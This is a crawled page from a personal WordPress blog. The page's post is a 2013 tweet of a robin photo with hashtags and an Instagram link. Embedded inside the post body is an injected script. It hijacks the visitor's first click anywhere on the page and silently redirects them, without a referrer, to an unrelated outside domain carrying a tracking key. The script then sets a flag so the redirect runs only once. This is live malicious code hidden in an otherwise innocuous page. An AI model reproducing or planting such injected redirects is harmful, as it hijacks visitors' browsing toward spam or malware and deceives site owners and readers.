

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2013/01/18/robin-mostly365-yvr-latergram-ilovebaretrees-h/
body_size: 10320
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Robin #mostly365 #yvr #latergram #ilovebaretrees h&#8230; | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/15385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2013/01/18/robin-mostly365-yvr-latergram-ilovebaretrees-h/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=15385' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F01%2F18%2Frobin-mostly365-yvr-latergram-ilovebaretrees-h%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2013%2F01%2F18%2Frobin-mostly365-yvr-latergram-ilovebaretrees-h%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-15385 single-format-status wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2013/01/18/hey-hockey-is-really-great-free-will-stroet-hock/" rel="prev"><span class="meta-nav">&larr;</span> Hey, Hockey is really great! Free Will Stroet hock&#8230;</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2013/01/19/game-night-mostly365-httpt-co0luvalun/" rel="next">Game night. #mostly365 http://t.co/0luVALuN <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-15385" class="post-15385 post type-post status-publish format-status hentry category-twitter-2 tag-tweets tag-twitter post_format-post-format-status">
					<h1 class="entry-title">Robin #mostly365 #yvr #latergram #ilovebaretrees h&#8230;</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2013/01/18/robin-mostly365-yvr-latergram-ilovebaretrees-h/" title="9:26 pm" rel="bookmark"><span class="entry-date">January 18, 2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Robin <a href="http://twitter.com/search?q=%23mostly365">#mostly365</a> <a href="http://twitter.com/search?q=%23yvr">#yvr</a> <a href="http://twitter.com/search?q=%23latergram">#latergram</a> <a href="http://twitter.com/search?q=%23ilovebaretrees">#ilovebaretrees</a> <a href="http://instagr.am/p/Up0yIpA-Tz/">instagr.am/p/Up0yIpA-Tz/</a><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/twitter-2/" rel="category tag">Twitter</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2013/01/18/robin-mostly365-yvr-latergram-ilovebaretrees-h/" title="Permalink to Robin #mostly365 #yvr #latergram #ilovebaretrees h&#8230;" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-15385 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2013/01/18/hey-hockey-is-really-great-free-will-stroet-hock/" rel="prev"><span class="meta-nav">&larr;</span> Hey, Hockey is really great! Free Will Stroet hock&#8230;</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2013/01/19/game-night-mostly365-httpt-co0luvalun/" rel="next">Game night. #mostly365 http://t.co/0luVALuN <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
